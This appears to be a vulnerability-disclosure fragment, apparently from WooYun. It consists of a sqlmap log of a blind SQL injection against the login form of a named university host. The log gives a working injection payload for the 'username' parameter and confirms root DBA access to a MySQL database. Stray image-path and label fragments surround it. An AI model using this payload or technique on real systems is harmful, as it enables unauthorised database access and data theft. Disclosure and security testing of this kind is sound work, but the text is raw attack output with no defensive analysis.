 管理员: sqlmap
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 6647=6647 AND 'NKDg'='NKDg&passwd=admin&image.x
=0&image.y=0&usercode=&platform=Win32&cpu=undefined&system=rv:45.0 Gecko/2010010
1 Firefox/45.0&iev=WOW64&fbl=1366x768&xtys=24
---
[14:26:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.0.54
back-end DBMS: MySQL 4
[14:26:49] [INFO] fetching current user
[14:26:49] [INFO] resumed: root@localhost
current user:    'root@localhost'
[14:26:49] [INFO] fetching current database
[14:26:49] [INFO] resumed: sroa
current database:    'sroa'
[14:26:49] [INFO] testing if current user is DBA
[14:26:49] [INFO] fetching current user
current user is DBA:    True
[14:26:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ds.hit.edu.cn'
c:\sqlmap>
半:
www.wooyun.org